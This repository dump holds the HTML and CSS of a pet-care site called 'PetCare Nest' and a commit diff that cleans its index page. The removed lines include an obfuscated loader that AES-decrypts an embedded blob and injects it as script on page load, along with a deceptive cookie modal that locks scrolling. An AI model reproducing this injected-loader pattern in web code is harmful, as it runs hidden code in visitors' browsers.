      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Pet Care Articles</h2>
        <p class="section-intro">
          Explore beginner-friendly articles about daily routines, grooming, pet nutrition, and safe home care.
        </p>

        <div class="cards">
          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1601758124510-52d02ddb7cbd?auto=format&fit=crop&w=800&q=80"
              alt="Owner gently grooming a dog at home"
              loading="lazy"
            />
            <h3>Simple Grooming Tips for Dogs and Cats</h3>
            <p>
              Learn how brushing, nail trimming, ear checks, and coat care can keep your pet comfortable and healthy.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1573865526739-10659fec78a5?auto=format&fit=crop&w=800&q=80"
              alt="Cat sitting indoors near a window"
              loading="lazy"
            />
            <h3>Indoor Cat Care and Enrichment Ideas</h3>
            <p>
              Discover how climbing trees, scratching posts, puzzle toys, and play routines support indoor cat wellness.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1583337130417-3346a1be7dee?auto=format&fit=crop&w=800&q=80"
              alt="Dog eating from a bowl at home"
              loading="lazy"
            />
            <h3>Pet Nutrition Basics for New Owners</h3>
            <p>
              Understand portion control, fresh water, safe ingredients, and choosing food based on your pet’s life stage.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact PetCare Nest</h2>
        <p>
          Have a pet care question, article suggestion, or partnership inquiry? Send us a message below.
        </p>

        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> PetCare Nest. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root {
  --bg: #ffffff;
  --text: #1f2937;
  --muted: #f8fafc;
  --primary: #2563eb;
  --primary-dark: #1d4ed8;
  --border: #e5e7eb;
  --soft: #eff6ff;
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Arial, sans-serif;
  color: var(--text);
  background: var(--bg);
  line-height: 1.65;
}

.container {
  width: min(1140px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: #ffffff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 16px;
  padding: 14px 0;
}

.logo {
  text-decoration: none;
  color: var(--text);
  font-size: 1.2rem;
  font-weight: 800;
}

.nav-links {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 14px;
  margin: 0;
  padding: 0;
}

.nav-links a {
  text-decoration: none;
  color: #374151;
  font-weight: 600;
}

.nav-links a:hover,
.footer-wrap a:hover,
.read-more:hover {
  color: var(--primary);
}

.hero {
  padding: 56px 0;
  background: var(--soft);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.15fr 1fr;
  gap: 28px;
  align-items: center;
}

.hero h1 {
  font-size: clamp(2rem, 5vw, 3.4rem);
  line-height: 1.12;
  margin: 0 0 14px;
}

.hero p {
  font-size: 1.05rem;
}

.eyebrow {
  color: var(--primary);
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-size: 0.85rem;
}

.hero img {
  width: 100%;
  border-radius: 16px;
  border: 1px solid var(--border);
  box-shadow: 0 12px 30px rgba(15, 23, 42, 0.12);
}

.section {
  padding: 56px 0;
}

.muted {
  background: var(--muted);
}

.article {
  max-width: 900px;
}

.article h2,
.section h2 {
  margin-top: 0;
}

.section-intro {
  max-width: 760px;
}

.cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(245px, 1fr));
  gap: 20px;
  margin-top: 24px;
}

.card {
  background: #ffffff;
  border: 1px solid var(--border);
  border-radius: 14px;
  padding: 14px;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.card:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.08);
}

.card img {
  width: 100%;
  height: 185px;
  object-fit: cover;
  border-radius: 10px;
  margin-bottom: 10px;
}

.read-more {
  text-decoration: none;
  color: var(--primary);
  font-weight: 800;
}

.contact-form {
  max-width: 640px;
  display: grid;
  gap: 10px;
  margin-top: 16px;
}

input,
textarea {
  width: 100%;
  padding: 11px;
  border: 1px solid #d1d5db;
  border-radius: 8px;
  font: inherit;
}

input:focus,
textarea:focus {
  outline: 2px solid rgba(37, 99, 235, 0.25);
  border-color: var(--primary);
}

.btn {
  display: inline-block;
  width: fit-content;
  background: var(--primary);
  color: #ffffff;
  text-decoration: none;
  border: none;
  padding: 11px 18px;
  border-radius: 8px;
  font-weight: 800;
  cursor: pointer;
}

.btn:hover {
  background: var(--primary-dark);
}

.site-footer {
  border-top: 1px solid var(--border);
  padding: 20px 0;
  background: #ffffff;
}

.footer-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
}

.footer-wrap a {
  text-decoration: none;
  color: #374151;
  font-weight: 600;
}

.legal {
  max-width: 900px;
}

@media (max-width: 860px) {
  .hero-grid {
    grid-template-columns: 1fr;
  }

  .nav-wrap {
    align-items: flex-start;
    flex-direction: column;
  }
}


==== commit f9c0cffc: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,34 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-     <script defer data-domain="petcare-nest-y-25e45aac23e3.herokuapp.com/VXntNT" src="https://api.publytics.net/js/script.manual.min.js"></script>
-<script>
-    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
-    publytics('pageview');
-</script>
-     <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5026534,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026534&101" alt="free site stat" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-    <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -38,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -82,118 +56,6 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]/hwf5wljHoOCo8ynSMMKWVb6/lkZ+Pdr/uX+bGK9zo0huvjx2/acjOy7oieFkZWuAOgBwdIPp3lba8hxXntTamadiARZAl3z3+jDWvB2Ta55w9IVA5bbs6fZGukHFZ6eRzHaeZFltZk8FmVc4zxOEAIc9kjKvfRheN0Z+AVgGp6fJs0f/uDULx8mYRbfvc2O7tjZVwgppZCwJ3z1i+a5aG6cegHC8UnjEjC0Sk5iAn7VcGjZ0EJr0CFnlg52rXU+kL2i6itJlrlKU63Q2balKtJc/kuuZUHURikl6M2d6oYrVKrDMnaWKKGLHMTNO9s4z1sbDym0A4x+OnnsWMMsBnzWGrG4km7oONu4tSIwQZIOmhfENSbfxVlskCpPpOreUpppu2oJs5Dol17EncXBxBBg3zecuZxa2IS+BeSUU9qxB+hEiPFKMvLurVN/jXVBCc4Kdr5E54zr7e3oS9wqiIK1xWWci7hmx1fYgOFMKtlnWPY6rM3WSuVG+huMCXOdCem3imx+ppWfFZtROAARCw9Ui8Cf3mn+RqtQkAf31KS6tIMxGTx4A7IB0NHgl7g25inPV4Ji/4mLHsZGFEpPgvYcmGJ/i2l5BGQqf1CWzt+ovrcGCiNVucTEZmL1N2b+gADLqU4jgkCDDJrnqxr919+Rht/Qk6JviUXreLa0rmTyCxAIrE4dzOnDkxW2ZyYNOBMHIavY0UF6MRP5ieE11L4LOVF49GAM9duVDPp1eBPjjSy4nohqHEekzRJc/6ykyU0OhkEH1Pz+rVhDeHVlKgJ9EBombpEDRoQxNUzaoiz6p/M0ZNKNl805WO5P3rkM+3kOZd7cJH9hp85QA75EXG/[base64]/KsY8pswTrp7Fxt3CRF/FglFgpbV9N1U1AnZJfSBnxnYuHjQQ4Z+XHoUf8kTcXwbvnELlhP2DDXP8Cbk/kCZJVWAAIDVBnoAd8EFhwGfhAu119Q1BADSCT+ygE3y2TtarW4pkQ+/9NjvklpBJs/OHUMb2bjh16uX1GQPVYNVuPmNoeRh37FZam+XF+EJOs2j5wO9cgQoUnE75EdkeogxlMPUdjwRpyulztnMyhHg3HPYXAC2k/5S+bfqNkFVu0dGuD4y6hzdgiWU3mkZtHDUllTmXIacSl20iURY5dEJTvVtwZAPDIhk9K/yCyoZfIE7Q51QTQUGxxoMej7cX6FHR+u1fWDFbhX3V1gc5fpLe1Admey/jhu50SQB1SYAeVOvo6+njPosm9NcLeQfaq+BZ2h00kHEkgpwCdPjeu02oYw818Sk/i5gRqsasGhT0pB09ZmBbjLRD2ktgMmNMFNY76TWjMOq2ghK/zMIVFi/m1BmiPQpJj/chXHx/bpKOXo91wJVcFaBNEiiqWL7z/OCSdIaB3VUHiDvU3yPr2CTNYdf5K9U8nFQAq5JRdH7vBOo70YZIbYqpyjzlyOfPKMBw6e92JxIIBG5IVeEcar+vcbPe+eAK1qB81vZH9ZA2YOlxzIFImzTSq4Uf8OKWgtdrnioxe8U/ziz7YwkQ4k0iKhskmRBRGp+GPcsbIlchlE1WcCfL4GhpA7pOim9w+nd53CQv1oRh6IYPShs4DGo8s7uH1A1CHR+LM1y7qfUI9iCtHHJA+vX7KlOe1dPuyiiN6OmswMkx3hXg+WZ7jX8vA3r+Nt7ErxAeBgtq5OKFJUupUrBsFrLXQo1lx7BqZ2P/2HvhkTcs1UjK7saC1fjWMJ5ad3fTexblDNoGA1o0O5KQ6b0HsT5M8j7rm+zHcYbQv9NZaNdoNDoYLSQlSfnJEZqTJlXduEAWyBQ83tslezDUx4gcrru1D0yh3Jynaonk8mi7U1pr/tTcFR7+pvH9NzZhuIJ3LKekeba6YG/zjtiKiYZl6lRAn0FGG5xIuo1BAG0ZCbA2FIyT4/JDelUDQRYGW45+uB1RZYhOprk8gGBkwxMO1fD5wJgJ+H79JfQFdEe13zl7IZis9DOPGsbYyy6iPh4rpfEa0doZwPFAWQNAOwKSK4x7BAjZNM9F2iREYWKXdTmL6udEe1D/PbK3WefNTkcjNKPjZCmYF5iSSDigqyi3xFBmkzJCYgaVEYoc3VFTkQGbNnsG30HSvPN6tUbmQe9qIzo/9WffW18o0w9zIwH0ihB/a7ZbGwSi11SMSySKkF53HqJuyb53yKUSXH5e031yxFV6RM61bG8FwzARl`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
